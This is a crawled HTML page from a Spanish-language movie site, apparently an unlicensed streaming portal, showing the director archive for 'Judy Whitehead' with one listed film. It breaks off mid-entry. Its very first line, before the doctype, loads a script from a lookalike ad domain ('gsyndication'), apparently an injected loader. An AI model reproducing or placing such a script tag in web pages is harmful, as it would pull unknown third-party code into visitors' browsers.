

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/director/judy-whitehead/
body_size: 14385
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Judy Whitehead &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-directors term-judy-whitehead term-19203 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Judy Whitehead</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-2338" class="TPostMv post-2338 movies type-movies status-publish hentry category-accion category-amazon category-aventura category-suspense country-united-states-of-america annee-4027 directors-arthur-anderson directors-guy-campbell directors-joan-cunningham directors-john-woo directors-judy-whitehead directors-kristin-voumard directors-mark-s-constance directors-randi-feldman directors-sophy-robertson directors-william-h-burton-jr cast-adriana-rodriguez cast-alan-hennessy cast-alan-lovell cast-alison-araya cast-anthony-hopkins cast-antonio-vargas cast-brendan-gleeson cast-brett-partridge cast-caine cast-candice-partridge cast-christian-manon cast-cristina-brogeras cast-dan-luxton cast-daniel-roberts cast-darren-dupree-washington cast-dominic-purcell cast-douglas-bunn cast-dougray-scott cast-fred-chen cast-john-polson cast-karl-mcmillan cast-kee-chan cast-kelly-ons cast-kim-fleming cast-lester-morris cast-mark-connolly cast-mathew-wilkinson cast-nada-rogic cast-natalie-reis cast-nicholas-bell cast-nicholas-papademetriou cast-patrick-marber cast-paul-roget cast-rade-serbedzija cast-rebecca-barratt cast-richard-roxburgh cast-ryder-davis cast-sandra-rodriguez cast-shant-sarkissian cast-thandiwe-newton cast-tom-cruise cast-tory-mussett cast-ving-rhames cast-william-mapother cast-william-morts">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/mision-imposible-2/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mskE3W88cjMRrnKQye8pjmJu3O1.jpg" alt="Image Misión: Imposible 2"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2000</span>                </span>                
            </div>
            <h2 class="Title">Misión: Imposible 2</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/mision-imposible-2/"><div class="Title">Misión: Imposible 2</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
